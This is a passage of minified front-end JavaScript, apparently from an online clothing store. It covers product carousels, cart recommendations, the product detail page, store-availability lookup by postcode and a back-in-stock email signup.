O(Y,j){b||(x=l(x,Y),v=c(x),y=j||y,E(),h=R(v),d([x,...y.map(({options:te})=>te)]).forEach(te=>i.add(te,"change",A)),v.active&&(h.translate.to(h.location.get()),h.animation.init(),h.slidesInView.init(),h.slideFocus.init(de),h.eventHandler.init(de),h.resizeHandler.init(de),h.slidesHandler.init(de),h.options.loop&&h.slideLooper.loop(),w.offsetParent&&L.length&&h.dragHandler.init(de),S=s.init(de,y)))}function A(Y,j){let te=U();I(),O(l({startIndex:te},Y),j),u.emit("reInit")}function I(){h.dragHandler.destroy(),h.eventStore.clear(),h.translate.clear(),h.slideLooper.clear(),h.resizeHandler.destroy(),h.slidesHandler.destroy(),h.slidesInView.destroy(),h.animation.destroy(),s.destroy(),i.clear()}function B(){b||(b=!0,i.clear(),I(),u.emit("destroy"),u.clear())}function P(Y,j,te){!v.active||b||(h.scrollBody.useBaseFriction().useDuration(j===!0?0:v.duration),h.scrollTo.index(Y,te||0))}function _(Y){let j=h.index.add(1).get();P(j,Y,-1)}function F(Y){let j=h.index.add(-1).get();P(j,Y,1)}function z(){return h.index.add(1).get()!==U()}function W(){return h.index.add(-1).get()!==U()}function N(){return h.scrollSnapList}function G(){return h.scrollProgress.get(h.offsetLocation.get())}function U(){return h.index.get()}function V(){return h.indexPrevious.get()}function J(){return h.slidesInView.get()}function oe(){return h.slidesInView.get(!1)}function ee(){return S}function ie(){return h}function X(){return e}function ae(){return w}function Ce(){return L}let de={canScrollNext:z,canScrollPrev:W,containerNode:ae,internalEngine:ie,destroy:B,off:m,on:f,emit:p,plugins:ee,previousScrollSnap:V,reInit:g,rootNode:X,scrollNext:_,scrollPrev:F,scrollProgress:G,scrollSnapList:N,scrollTo:P,selectedScrollSnap:U,slideNodes:Ce,slidesInView:J,slidesNotInView:oe};return O(t,r),setTimeout(()=>u.emit("init"),0),de}Xc.globalOptions=void 0;function mm(e={},t=[]){let r=(0,Qo.useRef)(e),a=(0,Qo.useRef)(t),[o,n]=(0,Qo.useState)(),[s,i]=(0,Qo.useState)(),u=(0,Qo.useCallback)(()=>{o&&o.reInit(r.current,a.current)},[o]);return(0,Qo.useEffect)(()=>{fm(r.current,e)||(r.current=e,u())},[e,u]),(0,Qo.useEffect)(()=>{yA(a.current,t)||(a.current=t,u())},[t,u]),(0,Qo.useEffect)(()=>{if(vA()&&s){Xc.globalOptions=mm.globalOptions;let l=Xc(s,r.current,a.current);return n(l),()=>l.destroy()}else n(void 0)},[s,n]),[i,o]}mm.globalOptions=void 0;var Qn=C(D()),hm=({title:e,classNames:t,children:r,hideButtonOnMobile:a})=>{let{theme:o}=ye(),{ref:n,hasIntersected:s}=Us(),[i,u]=mm({loop:!1,dragFree:!0,axis:"x"}),[l,c]=(0,Ci.useState)(!0),[d,f]=(0,Ci.useState)(!0),m=(0,Ci.useCallback)(()=>{u&&u.scrollPrev()},[u]),p=(0,Ci.useCallback)(()=>{u&&u.scrollNext()},[u]),g=(0,Ci.useCallback)(b=>{b&&(c(!b.canScrollPrev()),f(!b.canScrollNext()))},[]);return(0,Ci.useEffect)(()=>{u&&(g(u),u.on("reInit",g),u.on("select",g))},[u,g]),(0,Qn.jsxs)("section",{"data-name":"carousel",className:k(t?.container),ref:n,children:[(0,Qn.jsxs)("div",{className:k("mb-4 flex items-center justify-between",t?.header),children:[(0,Qn.jsx)("h2",{className:k(Ie[o].carousel.title,t?.title),children:e}),(0,Qn.jsxs)("div",{className:k("cursor-pointer",a?"hidden lg:flex":"flex"),children:[(0,Qn.jsx)("button",{onClick:m,"aria-label":"Previous",className:"flex size-6 items-center justify-center",children:(0,Qn.jsx)(sn,{size:16,className:l?"text-disabled":"text-primary"})}),(0,Qn.jsx)("button",{onClick:p,"aria-label":"Next",className:"flex size-6 items-center justify-center",children:(0,Qn.jsx)(un,{size:16,className:d?"text-disabled":"text-primary"})})]})]}),r(s,i)]})};var uo=C(D()),zg=({title:e,products:t,className:r})=>t?.length?(0,uo.jsx)(hm,{title:e,classNames:{container:r},hideButtonOnMobile:!0,children:(a,o)=>(0,uo.jsxs)(uo.Fragment,{children:[(0,uo.jsx)("div",{className:"flex w-full flex-col gap-4 lg:hidden",children:a&&t?.length?t?.map((n,s)=>n&&(0,uo.jsx)(Fg,{product:n,className:"flex-[0_0_50%]"},`${n?.id+s}`)):(0,uo.jsx)("div",{className:"flex flex-col gap-4",children:(0,uo.jsx)(Ku,{layout:"Wear With This",tiles:2,wearWithThis:!0})})}),(0,uo.jsx)("div",{className:"embla hidden w-full lg:block",ref:o,children:(0,uo.jsx)("div",{className:"block w-full gap-2 lg:flex",children:a&&t?.length?t?.map((n,s)=>n&&(0,uo.jsx)(Fg,{product:n,className:"flex-[0_0_50%]"},`${n?.id+s}`)):(0,uo.jsx)(Ku,{layout:"Wear With This",tiles:2})})})]})}):null;var IA=C(H());var gm=C(H());var rt=C(D()),AA=({product:e,closeCart:t})=>{let a=We("root")?.currencyExchange,o=qs(e),n=JSON.parse(e?.variants?.replace(/&quot;/g,'"')??"[]"),s=JSON.parse(e?.options?.replace(/&quot;/g,'"')??"[]"),[i,u]=(0,gm.useState)(o[0]||void 0),[l,c]=(0,gm.useState)(e.variant_size?.[0]),[d,f]=(0,gm.useState)(n?.[0]),m=Sa({price:i?.price||"0",currencyExchange:a}),p=e?.url;return(0,rt.jsxs)("div",{className:"flex flex-col gap-6",children:[(0,rt.jsxs)("div",{className:"flex items-center gap-6",children:[i?.imageUrl&&(0,rt.jsx)(Dt,{className:"aspect-[4/5] size-full max-w-[140px] object-cover",data:{url:i.imageUrl,width:1600,height:2e3},aspectRatio:"4/5",loading:"lazy",sizes:Nt.productCard.sizes,srcSetOptions:Nt.productCard.srcSetOptions}),(0,rt.jsxs)("div",{children:[(0,rt.jsx)(ge.Close,{children:(0,rt.jsx)(ue,{to:p,className:"font-medium","aria-label":"View product details",onClick:t,children:e.name})}),(0,rt.jsxs)("div",{className:"mb-1.5 mt-0.5 flex gap-1",children:[i?.compareAtPrice&&(0,rt.jsx)("s",{className:"text-muted",children:(0,rt.jsx)(we,{data:{amount:i.compareAtPrice,currencyCode:"AUD"},as:"p"})}),m&&(0,rt.jsx)(we,{className:k(i?.compareAtPrice&&"text-highlight"),data:m.original,as:"p"})]})]})]}),(0,rt.jsxs)("div",{className:"border-divider flex flex-col gap-6 border-t pt-6",children:[s.map(g=>{switch(g.name){case"Color":return(0,rt.jsxs)("div",{className:"flex flex-col gap-2",children:[(0,rt.jsxs)("div",{className:"flex gap-1",children:[(0,rt.jsx)("span",{className:"font-medium",children:g.name}),(0,rt.jsx)("span",{children:i?.colour})]}),(0,rt.jsx)("div",{className:"flex gap-4",children:g.values.map(b=>{let h=o.find(S=>S.colour===b),x=i?.colour===b,v=n.find(S=>S.option1===b&&S.option2===l),y=!!(v?.inventory_quantity&&v?.inventory_quantity>0);return(0,rt.jsx)(mn,{size:"large",color:b,image:h?.swatchImage,onClick:()=>{u(h),f(n.find(S=>S.option1===b&&S.option2===l))},isActive:x,isAvailable:y},b)})})]},g.name);case"Size":return(0,rt.jsxs)("div",{className:"flex flex-col gap-2",children:[(0,rt.jsxs)("div",{className:"flex gap-1",children:[(0,rt.jsx)("span",{className:"font-medium",children:g.name}),(0,rt.jsx)("span",{children:l})]}),(0,rt.jsx)("div",{className:"grid grid-cols-4 gap-3",children:g.values.map(b=>{let h=l===b,x=n.find(y=>y.option2===b&&y.option1===i?.colour),v=!!(x?.inventory_quantity&&x?.inventory_quantity>0);return(0,rt.jsx)("button",{className:k("lead flex h-10 items-center justify-center py-2.5 text-center",h&&v&&"border border-b-2 border-black",!h&&v&&"border-input border",h&&!v&&"border-input text-primary border border-b-2",v?"text-primary bg-white":"text-disabled bg-light border-input-disabled border"),onClick:()=>{c(b),f(n.find(y=>y.option2===b&&y.option1===i?.colour))},children:b},b)})})]},g.name);default:return null}}),(0,rt.jsxs)("div",{className:"flex flex-col items-center gap-4",children:[(0,rt.jsx)("div",{className:"w-full",children:(0,rt.jsx)(cV,{disabled:!d||!d?.inventory_quantity,lines:d?[{merchandiseId:d?.admin_graphql_api_id,quantity:1,selectedVariant:{id:d?.admin_graphql_api_id,image:{url:i?.imageUrl??""},price:{amount:d?.price},product:{title:e.name,handle:e.handle},selectedOptions:[{name:"Color",value:i?.colour??""},{name:"Size",value:l}]}}]:[],children:d?.inventory_quantity?"Add to bag":"Sold out"})}),(0,rt.jsx)(ge.Close,{children:(0,rt.jsx)(ue,{to:p,prefetch:"intent",className:"text-primary underline",onClick:t,children:"View details"})})]})]})]})},cV=({children:e,disabled:t,lines:r})=>(0,rt.jsx)(Mr,{route:"/cart",inputs:{lines:r},action:Mr.ACTIONS.LinesAdd,children:a=>(0,rt.jsx)(ge.Close,{children:(0,rt.jsx)(St,{type:"submit",className:"w-full",disabled:t??a.state!=="idle",children:a.state==="idle"?e:"Adding..."})})});var ut=C(D()),TA=({product:e,className:t,closeCart:r,onTracking:a,carouselRoot:o,isAlreadyTracked:n})=>{let i=We("root")?.currencyExchange,u=qs(e),l=u[0]||void 0,{name:c}=e,d=(0,IA.useMemo)(()=>e.variants?JSON.parse(e.variants.replace(/&quot;/g,'"')):[],[e]),f=Sa({price:l?.price||"0",currencyExchange:i}),m=d?.every(({inventory_quantity:v})=>v===0),p=ro("(min-width: 768px)"),{ref:g}=Vo({type:"productImpression",carouselRoot:o,product:e,trackProductImpression:!n});if(!l)return null;let h=u[0]?.colour===l?.colour?`/products/${e.handle}`:`/products/${e.handle}?Colour=${encodeURIComponent(l?.colour)}`,x=()=>{r(),a&&a()};return(0,ut.jsxs)("div",{className:k("bg-default relative z-0 flex",t),ref:g,children:[(0,ut.jsx)(ue,{className:"bg-light block aspect-[4/5] w-full max-w-[80px]",to:h,prefetch:"intent","aria-label":`Product ${e.name}`,onClick:x,children:l?.imageUrl&&(0,ut.jsx)(Dt,{className:"aspect-[4/5] size-full max-w-[80px] object-cover",data:{url:l.imageUrl,width:1600,height:2e3},aspectRatio:"4/5",loading:"lazy",sizes:Nt.productCard.sizes,srcSetOptions:Nt.productCard.srcSetOptions})}),(0,ut.jsx)("div",{className:k("flex flex-col pl-3"),children:(0,ut.jsxs)("div",{className:"flex flex-col",children:[(0,ut.jsxs)(ue,{to:h,prefetch:"intent",onClick:x,children:[(0,ut.jsx)("h3",{className:"text-xs",children:c}),(0,ut.jsxs)("div",{className:"mb-1.5 mt-0.5 flex gap-1",children:[l.compareAtPrice&&(0,ut.jsx)("s",{className:"text-muted",children:(0,ut.jsx)(we,{data:{amount:l.compareAtPrice,currencyCode:"AUD"},as:"p"})}),f&&(0,ut.jsx)(we,{className:k(l.compareAtPrice&&"text-highlight"),data:f.original,as:"p"})]})]}),!m&&(0,ut.jsxs)(ge,{direction:p?"right":"bottom",children:[(0,ut.jsx)(ge.Trigger,{children:(0,ut.jsx)("button",{className:"w-fit text-left",children:"Add to cart"})}),(0,ut.jsxs)(ge.Content,{className:"bg-white",children:[p&&(0,ut.jsxs)(ge.Header,{className:"border-divider flex items-center justify-between border-b p-4",children:[(0,ut.jsx)(ge.Title,{children:"Choose Options"}),(0,ut.jsx)(ge.Close,{children:(0,ut.jsx)("button",{children:(0,ut.jsx)(da,{className:"text-primary size-5"})})})]}),(0,ut.jsxs)(ge.Body,{className:"relative p-5",children:[!p&&(0,ut.jsx)("div",{className:"absolute right-4 top-4",children:(0,ut.jsx)(ge.Close,{children:(0,ut.jsx)("button",{children:(0,ut.jsx)(da,{className:"text-primary size-5"})})})}),(0,ut.jsx)(AA,{product:e,closeCart:r})]})]})]}),m&&(0,ut.jsx)("p",{className:"text-xs",children:"Sold out"})]})})]})};var cl=C(H()),ll=C(D()),dV=({cart:e,closeCart:t})=>{let r=e?.lines?.nodes?.map(c=>c.merchandise?.sku).join(","),{normalizedRecommendations:a,recommendationsResponse:o}=Hs({recommendationTag:"cart-similar-products",cart:r}),[n,s]=(0,cl.useState)(a||[]),i=(0,cl.useRef)(null),u=2,l=o?.map((c,d)=>({...c,results:u?c.results.slice(0,u):[]}));return Vo({recommendationsResponse:o,type:"profileRender"}),Vo({recommendationsResponse:l,type:"profileImpression",hasIntersected:!0}),(0,cl.useEffect)(()=>{a?.length&&s(a)},[a]),!e||!e?.totalQuantity||!n?.length?null:(0,ll.jsx)(hm,{title:"You may also need",classNames:{container:"ml-4 pb-6",header:"pt-4 mr-4 border-t border-diver",title:"text-xs mb-0"},children:(c,d)=>(0,ll.jsx)("div",{ref:i,children:(0,ll.jsx)("div",{className:"embla w-full",ref:d,children:(0,ll.jsx)("div",{className:"embla__container w-full gap-3",children:c&&n?.map((f,m)=>(0,ll.jsx)(TA,{product:f,className:k("flex-[0_0_60%]"),closeCart:t,onTracking:()=>f.onTracking?.("productClick"),carouselRoot:i.current,isAlreadyTracked:m<u},`${f.id+m}`))})})})})};var Ee=C(D()),fV=[{title:"Details",field:"details"},{title:"Delivery & Returns",field:"deliveryMessage"},{title:"Fabric & Care",field:"fabricAndCare"}],pV=({selectedVariant:e,product:t,variants:r,wearWithThisProducts:a})=>{let{theme:o}=ye(),n=We("root"),s=n?.contentfulSettings?.recommendationsCarouselTitle,i=n?.i18n,u=Kg(i??{country:""}),l=n?.currencyExchange,{title:c,descriptionHtml:d}=t,f=n?.contentfulSettings?.pdpInfoMessagesCollection?.items;if(!e)return null;let m=mV(t,fV),p=Wg(t),{message:g,textColor:b,collectionHandle:h}=gc(t?.tags,n?.tacticalBadges)??{},x=mi(t,e.price.amount,l?.currencyCode??"AUD");return(0,Ee.jsxs)("div",{className:"flex flex-col gap-6",children:[(0,Ee.jsxs)("div",{className:"flex flex-col gap-1",children:[(0,Ee.jsxs)("div",{children:[g&&(0,Ee.jsx)(xc,{collectionHandle:h,textColor:b,message:g}),p&&!g&&(0,Ee.jsx)("p",{className:"text-xxs pb-1 uppercase text-black",children:p.label}),(0,Ee.jsxs)("div",{className:"flex items-center justify-between",children:[(0,Ee.jsx)("h1",{className:k("text-lg",Ie[o].pdp.title),children:c}),(0,Ee.jsx)(hc,{productHandle:t.handle,productId:t.id,variantId:e.id,isPDP:!0})]})]}),(0,Ee.jsxs)("div",{children:[(0,Ee.jsx)(Gg,{selectedVariant:e,discountPrice:x}),!u&&(0,Ee.jsxs)("div",{className:"flex items-center gap-1.5",children:[(0,Ee.jsxs)("p",{children:["or 4 payments of"," ",(0,Ee.jsx)(we,{as:"span",className:"font-medium",data:{amount:String(Number(x.moneyV2.amount)/4),currencyCode:e.price.currencyCode}})]}),(0,Ee.jsx)(zo,{content:()=>(0,Ee.jsx)($g,{}),children:(0,Ee.jsx)("button",{"aria-label":"Learn more about Afterpay",className:"flex size-6 items-center justify-center",children:(0,Ee.jsx)(jd,{size:12})})})]}),!t.isGiftCard&&t?.reviewRating&&(0,Ee.jsx)("div",{className:"h-[49px]",children:(0,Ee.jsx)(hA,{productId:t.id})})]})]}),(0,Ee.jsxs)("div",{className:"flex flex-col gap-4",children:[(0,Ee.jsx)(PA.Suspense,{fallback:(0,Ee.jsx)(xm,{product:t,selectedVariant:e,variants:[]}),children:(0,Ee.jsx)(g0,{errorElement:"There was a problem loading product variants",resolve:r,children:v=>(0,Ee.jsx)(xm,{product:t,selectedVariant:e,variants:v.product?.variants.nodes||[]})})}),t?.tags?.includes("final-sale")&&(0,Ee.jsxs)("div",{className:"text-center",children:[(0,Ee.jsx)("span",{className:"font-medium",children:"Note:"})," This item cannot be returned unless faulty."]})]}),!!f?.length&&(0,Ee.jsx)("ul",{className:"flex flex-col gap-4",children:f.map(({message:v,icon:y,textType:S})=>{let w="A$250",L="A$400",E=v.toLowerCase().includes("{{amount}}")?v.replace("{{amount}}",u?L:w):v;return S==="Return"&&t?.tags?.includes("final-sale")&&(E="This item cannot be returned unless faulty"),(0,Ee.jsxs)("li",{className:"flex items-center gap-2",children:[(0,Ee.jsx)("img",{src:y?.url,alt:y?.title,className:"size-5"}),(0,Ee.jsx)("span",{children:E})]},v)})}),d&&(0,Ee.jsx)(js,{collapsible:!0,type:"single",data:m,className:"border-divider border-t"}),!t.isGiftCard&&(0,Ee.jsx)(zg,{title:s??"Wear This With",products:a})]})},mV=(e,t)=>{let r=Zg(e);return t.map(({title:a,field:o},n)=>{let s=n+1;switch(o){case"details":{let i=e.details,u=i?.value?(0,Ee.jsxs)(Ee.Fragment,{children:[(0,Ee.jsx)(Yu,{content:i.value}),!!r&&(0,Ee.jsx)("p",{className:"pb-5 leading-5",children:r})]}):null;return{id:s,title:a,content:u}}case"fabricAndCare":{let i=e.fabricComposition,u=e.fabricAndCare,l=u?.references?(0,Ee.jsxs)(Ee.Fragment,{children:[i?.value&&(0,Ee.jsx)(Yu,{content:i.value}),u.references.nodes.map(c=>{let f=c.fields.find(m=>m.key==="content");return!f||!f.value?null:(0,Ee.jsx)(Yu,{content:f.value,careLabel:!0},c.id)})]}):null;return{id:s,title:a,content:l?(0,Ee.jsx)("div",{className:"pb-4",children:l}):null}}case"deliveryMessage":{let i=e.deliveryMessage;return{id:s,title:a,content:i?(0,Ee.jsx)(Yu,{content:i}):null}}default:return{id:s,title:a,content:null}}})};var lo=C(H());var t0e=["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"];var $e=C(D()),Xg=({product:e,selectedVariant:t,variants:r})=>{let o=Ax().DEFAULT_POSTCODE,n=(0,lo.useRef)(null),[s,i]=(0,lo.useState)(!1),[u,l]=(0,lo.useState)(""),[c,d]=(0,lo.useState)([]),[f,m]=(0,lo.useState)(""),[p,g]=(0,lo.useState)(""),[b,h]=(0,lo.useState)(!0),x=(0,lo.useMemo)(()=>t?.storeAvailability.nodes?.map(w=>{if(Qg(w.location.name)&&!w.location.address?.latitude&&!w.location.address?.longitude)return null;let L=c.find(R=>R.id===w.location.id),E=w;return L&&(E.distance=L.d),w}).filter(Boolean).sort((w,L)=>(w?.distance||0)-(L?.distance||0)),[t,c]),v=(0,lo.useMemo)(()=>{if(x.every(w=>!w.distance))return!0;if(x.length)return!!x.filter(w=>w.distance&&w.distance<=50&&w.quantityAvailable>0).length},[x]),y=async({postcode:w})=>{if(w)try{h(!0);let L=await fetch("/api/stores-distances",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:`postcode=${w}`});if(!L.ok)throw new Error("Postcode not found");let E=await L.json();d(E),m(w),S(),g("")}catch{g("Postcode not found")}finally{h(!1)}},S=()=>{n.current&&n.current.scrollTop>0&&(n.current.scrollTop=0)};return(0,lo.useEffect)(()=>{t.isOptimistic&&S()},[t.id,t.isOptimistic]),(0,$e.jsx)(yc,{direction:"right",title:"Find In Store",content:(0,$e.jsxs)("div",{className:"flex h-full flex-col",children:[s&&(0,$e.jsx)("div",{onClick:()=>i(!1),className:k("fixed inset-0 z-[1] size-full opacity-0",s?"":"pointer-events-none"),role:"none"}),(0,$e.jsx)("div",{className:"flex flex-col gap-6 pb-6",children:(0,$e.jsx)(hu,{handle:e.handle,options:e.options,variants:r,productPath:"/products",children:({option:w})=>(0,$e.jsx)(Qc,{option:w,quantityAvailble:Number(t?.quantityAvailable),tags:e.tags,isPDP:!1,swatches:e.swatches},w.name)})}),(0,$e.jsxs)("div",{className:"border-divider no-scrollbar flex flex-col gap-6 overflow-scroll border-t pt-6",children:[(0,$e.jsxs)("div",{children:[(0,$e.jsxs)("form",{className:"relative flex w-full ",onSubmit:w=>{w.preventDefault(),y({postcode:u})},children:[(0,$e.jsx)(bo,{placeholder:"Enter your postcode",value:u,inputClassName:"placeholder:text-primary bg-transparent",containerClassName:"w-full",onChange:w=>l(w.target.value)}),(0,$e.jsx)("button",{className:"absolute right-0 flex size-12 items-center justify-center",type:"submit",children:b?(0,$e.jsx)(xt,{sizeClassName:"size-3"}):(0,$e.jsx)(Wd,{size:16,className:"text-primary"})})]}),p&&(0,$e.jsx)("p",{className:"text-system-error mt-2",children:p})]}),(0,$e.jsx)("div",{ref:n,className:"no-scrollbar relative overflow-y-scroll",children:(0,$e.jsxs)("div",{className:k("no-scrollbar flex flex-col gap-6 overflow-y-scroll",b&&"opacity-50"),children:[!v&&!!x?.length&&(0,$e.jsx)("p",{className:"bg-light py-4 text-center",children:"This style isn\u2019t available nearby. The below stores are indicating availability."}),x?.length?x.map((w,L)=>{let E=w.quantityAvailable>0,{address:R,handle:O}=w.location;return w.distance&&w.distance<=50&&w.quantityAvailable<1||w.quantityAvailable<1?null:(0,$e.jsxs)("div",{className:k("border-divider flex flex-col gap-2 border-b pb-6"),children:[(0,$e.jsxs)("div",{className:"flex justify-between",children:[(0,$e.jsx)("h5",{className:"font-medium",children:w.location.name}),(0,$e.jsxs)("div",{className:"flex items-center gap-2",children:[(0,$e.jsx)("div",{className:k("mt-[2px] size-1.5 rounded-full",E?"bg-system-success-dark":"bg-system-error")}),(0,$e.jsxs)("p",{children:[w.quantityAvailable," in stock"]})]})]}),w.distance&&(0,$e.jsxs)("p",{children:[w.distance," km away"]}),(0,$e.jsxs)("div",{children:[(0,$e.jsx)("p",{children:R.address1}),(0,$e.jsxs)("p",{children:[R.address2,", ",R.provinceCode,", ",R.zip]})]}),(0,$e.jsx)("p",{children:R.phone}),(0,$e.jsxs)("div",{className:"flex gap-3",children:[O&&(0,$e.jsx)(ge.Close,{children:(0,$e.jsx)(ue,{to:`/stores/${O.value}`,className:"text-faint underline",children:"Store Details"})}),(0,$e.jsx)(ue,{to:`https://www.google.com/maps/dir/?api=1&destination=${R.latitude},${R.longitude}`,className:"text-faint underline",target:"_blank",children:"Get Directions"})]})]},w.location.name)}):(0,$e.jsx)("p",{className:"bg-light py-4 text-center",children:"This style is no longer available."})]})})]})]}),children:(0,$e.jsx)(St,{variant:"outline",light:!1,onClick:()=>!f&&y({postcode:o}),children:"Find In Store"})})};var Si=C(H()),qa=C(D()),xm=({product:e,selectedVariant:t,variants:r})=>{let a=e.tags.includes(So.comingSoon),o=We("root"),[n,s]=(0,Si.useState)(new Set),i=t?.availableForSale,u=o?.currencyExchange?.currencyCode??"AUD",l=(0,Si.useMemo)(()=>ex(e.tags),[e.tags]),c=n.size===e.options.length,d=(0,Si.useCallback)(m=>{if(!(m.name==="Colour"||m.name==="Color")||m.values.some(h=>h.isActive)||m.values.length===0)return m;let b=m.values.map((h,x)=>({...h,isActive:x===0}));return{...m,values:b}},[]),f=(0,Si.useCallback)(()=>{let m=w0(e,"product");m&&Zx({product:m,currency:u,event:Qa.ADD_TO_CART})},[e,u]);return(0,qa.jsxs)("div",{className:"flex flex-col gap-6",children:[(0,qa.jsx)(hu,{handle:e.handle,options:e.options,variants:r,productPath:"/products",children:({option:m})=>{let p=m.name==="Colour"||m.name==="Color",g=m.values.some(h=>h.isActive),b=d(m);return(0,Si.useEffect)(()=>{s(h=>{let x=new Set(h);return g||p?x.add(m.name):x.delete(m.name),x})},[m.name,g,p]),(0,qa.jsx)(Qc,{option:b,quantityAvailble:Number(t?.quantityAvailable),tags:e.tags,modelInfo:e?.modelInfo,sizeGuide:e?.sizeGuide,isGiftCard:e.isGiftCard,swatches:e.swatches,productType:e?.productType,selectedVariant:t},m.name)}}),(0,qa.jsxs)("div",{className:"flex flex-col gap-3",children:[a?(0,qa.jsx)(zo,{content:(m,p)=>(0,qa.jsx)(Jg,{setOpen:()=>p(!m),productId:e.id,variantId:t.id}),children:(0,qa.jsx)("button",{className:"bg-primary w-full py-3 uppercase text-white",children:"Register Interest"})}):i?(0,qa.jsx)(Ql,{disabled:!t||!c,lines:t?[{merchandiseId:t.id,quantity:1,selectedVariant:t,attributes:l}]:[],onClick:f,children:c?i?"Add to bag":"Sold out":"Choose A Size"}):c?(0,qa.jsx)(zo,{content:(m,p)=>(0,qa.jsx)(Yg,{setOpen:()=>p(!m),productId:e.id,variantId:t.id}),children:(0,qa.jsx)(St,{children:"Notify me"})}):(0,qa.jsx)(St,{disabled:!0,children:"Choose A Size"}),!e.isGiftCard&&(0,qa.jsx)(Xg,{product:e,selectedVariant:t,variants:[]})]})]})};var Va=C(D()),Yg=({setOpen:e,productId:t,variantId:r})=>{let a=ka();return a.data?.success?(0,Va.jsxs)("div",{className:"min-w-[440px[ flex flex-col items-center justify-center",children:[(0,Va.jsx)("h1",{className:"mb-1 text-sm font-medium uppercase",children:"Notification confirmation"}),(0,Va.jsxs)("p",{className:"mb-4 text-center text-xs",children:["You've ",a?.data?.isAlreadySubscribed?"already":"successfully"," subscribed to be notified when this product is back in stock. We'll send you an email as soon as it's available again"]}),(0,Va.jsx)("button",{onClick:e,className:"bg-primary flex w-full items-center justify-center py-3 uppercase text-white",children:"Close"})]}):(0,Va.jsxs)(a.Form,{className:"flex min-w-[440px] flex-col items-center justify-center",method:"post",action:"/api/stock-notification",children:[!!a?.data?.error&&a.state!="submitting"&&(0,Va.jsx)(to,{description:a?.data?.error,type:"Error",possition:"bottomUp",ToastType:"Toaster",title:"Notify me"}),(0,Va.jsx)("h1",{className:"mb-1 text-sm font-medium uppercase",children:"Notify me"}),(0,Va.jsx)("h3",{className:"mb-4 text-xs",children:"Get notified via email when this product is in stock."}),(0,Va.jsx)(bo,{type:"email",name:"email",containerClassName:"mb-4 w-full",inputClassName:"placeholder-black",placeholder:"Your email address",required:!0}),(0,Va.jsx)("input",{type:"hidden",name:"product_no",value:t.match(/[^/]+(?=\/?$)/)??""}),(0,Va.jsx)("input",{type:"hidden",name:"variant_no",value:r.match(/[^/]+(?=\/?$)/)??""}),(0,Va.jsx)("button",{type:"submit",className:"bg-primary flex w-full items-center justify-center py-3 uppercase text-white",children:a.state=="submitting"?(0,Va.jsx)(xt,{sizeClassName:"size-3"}):"Notify me"})]})};var cx=C(H());var wi=C(D()),DA=({description:e,isFirst:t,sys:r,__typename:a,imageWithHotspots:o})=>{let n=o?.imageUrl,s=o?.hotspots?.hotspots;return(0,wi.jsxs)("section",{"data-name":"campaign-feature-with-text",className:"flex flex-col-reverse justify-between gap-8 px-4 py-8 md:flex-row md:p-8",...Be.getProps({entryId:r.id,fieldId:a}),children:[(0,wi.jsx)("div",{className:"relative flex w-2/5 items-start",children:e&&(0,wi.jsx)("p",{className:"align-start top-0 h-auto text-xs leading-5 md:sticky md:-mt-20 md:max-w-[70%] md:pt-20",children:e})}),(0,wi.jsx)("div",{className:"bg-primary flex aspect-[4/5] md:w-3/5",children:n&&n&&(s?(0,wi.jsx)(as,{hotspots:s,children:(0,wi.jsx)(Pe,{src:n||"",alt:"Campaign",className:"object-fit size-full",isFirst:t})}):(0,wi.jsx)(Pe,{src:n||"",alt:"Campaign",className:"object-fit size-full",isFirst:t}))})]})};var ja=C(D()),hV={left:"md:flex-row",right:"md:flex-row-reverse"},gV={top:"justify-start",center:"justify-center"},kA=({alignment:e="top",direction:t="left",description:r,imageWithHotspots:a,featureImageWithHotspots:o,isFirst:n,sys:s,__typename:i})=>{let u=a?.imageUrl,l=a?.hotspots?.hotspots,c=o?.imageUrl,d=o?.hotspots?.hotspots;return(0,ja.jsxs)("section",{"data-name":"feature-with-small-image",className:k("bg-default relative mb-8 flex size-full flex-col gap-12 px-4 md:gap-0 md:px-0",hV[t]),...Be.getProps({entryId:s.id,fieldId:i}),children:[(0,ja.jsx)("div",{className:"md:w-3/5 md:pl-8",children:(0,ja.jsx)("div",{className:" flex aspect-[4/5] size-full items-center justify-center",children:l?(0,ja.jsx)(as,{hotspots:l,children:(0,ja.jsx)(Pe,{src:u||"",alt:"image",className:"size-full object-cover",isFirst:n})}):(0,ja.jsx)(Pe,{src:u||"",alt:"image",className:"size-full object-cover",isFirst:n})})}),(0,ja.jsx)("div",{className:k("flex flex-col items-center md:w-2/5 md:py-32",gV[e]),children:(0,ja.jsxs)("div",{className:"flex w-3/5 flex-col gap-6",children:[(0,ja.jsx)("div",{className:" flex aspect-[2/3] items-center justify-center",children:d?(0,ja.jsx)(as,{hotspots:d,children:(0,ja.jsx)(Pe,{src:c||"",alt:"feature-image",className:"size-full object-cover"})}):(0,ja.jsx)(Pe,{src:c||"",alt:"feature-image",className:"size-full object-cover"})}),r&&(0,ja.jsx)("p",{children:r})]})})]})};var iu=C(D()),OA=({imagesCollection:e,isFirst:t})=>{let r=e?.items;return(0,iu.jsx)("section",{"data-name":"campaign-image-banner",className:k(" bg-default relative mb-8 flex size-full flex-col lg:flex-row"),children:r.map((a,o)=>{let n=a?.imageUrl,s=a?.hotspots?.hotspots;return(0,iu.jsx)("div",{className:k("bg-primary w-full",r.length===1?"aspect-[2/1] ":"aspect-[1/1] "),children:s?(0,iu.jsx)(as,{hotspots:s,children:(0,iu.jsx)("div",{className:k("bg-primary w-full",r.length===1?"aspect-[2/1] ":"aspect-[1/1] "),children:(0,iu.jsx)(Pe,{src:n,alt:"feature",className:"size-full object-cover object-top",isFirst:t})})}):(0,iu.jsx)(Pe,{src:n,alt:"feature",className:"size-full object-cover object-top",isFirst:t})},`${a._id}`)})})};var Yo=C(D()),xV={"Extra Large":"text-[clamp(3rem,5vw,6rem)] leading-[clamp(2.75rem,5vw,5.625rem)]",Large:"text-[clamp(2.5rem,5vw,4rem)] leading-[clamp(2.5rem,5vw,3.75rem)]",Medium:"text-[clamp(2rem,5vw,3rem)] leading-[clamp(1.88rem,5vw,2.75rem)]",Small:"text-[clamp(1.5rem,5vw,2rem)] leading-[clamp(1.625rem,5vw,2.125rem)]","Extra Small":"text-[clamp(1.125rem,5vw,1.5rem)] leading-[clamp(1.2rem,5vw,1.625rem)]"},tx=({image:e,title:t,description:r,buttonLabel:a,buttonLink:o,titleSize:n="Extra 